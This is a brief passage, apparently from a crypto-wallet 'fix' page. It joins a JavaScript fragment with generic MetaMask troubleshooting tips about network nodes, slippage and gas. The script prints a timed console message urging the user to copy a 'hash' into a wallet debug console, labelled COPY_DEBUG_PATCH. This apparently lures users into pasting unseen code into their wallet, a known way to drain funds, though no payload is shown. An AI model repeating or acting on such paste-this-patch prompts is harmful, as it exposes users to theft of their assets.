
t");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most connection issues are easily resolved by
switching to a more reliable network node.
Always verify the metamask-extension contract
address before sending any significant amount
of assets. Adjusting your slippage tolerance to a
slightly higher percentage can help clear the
block. Always keep a small amount of native
gas tokens in your wallet to cover unforeseen